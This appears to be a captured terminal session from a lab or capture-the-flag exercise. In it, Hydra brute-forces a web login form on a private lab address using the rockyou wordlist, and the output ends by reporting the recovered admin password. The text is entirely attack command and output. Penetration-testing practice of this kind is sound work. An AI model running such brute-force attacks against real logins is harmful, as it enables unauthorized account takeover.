 root @ …/c/Users/SiliconBits took 49s
hydra -l admin -P /mnt/c/Users/SiliconBits/Downloads/rockyou.txt 10.129.74.155 ht
tp-post-form '/department/login.php:username=^USER^&password=^PASS^:Invalid Password!
' -t 5 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-02 02:30:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:1434439
8), ~2868880 tries per task
[DATA] attacking http-post-form://10.129.74.155:80/department/login.php:username=^USE
R^&password=^PASS^:Invalid Password!
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 369.00 tries/min, 369 tries in 00:01h, 14344029 to do in 647:53h, 5 active
[STATUS] 385.33 tries/min, 1156 tries in 00:03h, 14343242 to do in 620:23h, 5 active
[STATUS] 391.57 tries/min, 2741 tries in 00:07h, 14341657 to do in 610:26h, 5 active
[VERBOSE] Page redirected to http[s]://10.129.74.155:80/department/manage.php
[80][http-post-form] host: 10.129.74.155   login: admin   password: 1q2w3e4r5t
[STATUS] attack finished for 10.129.74.155 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-02 02:41:48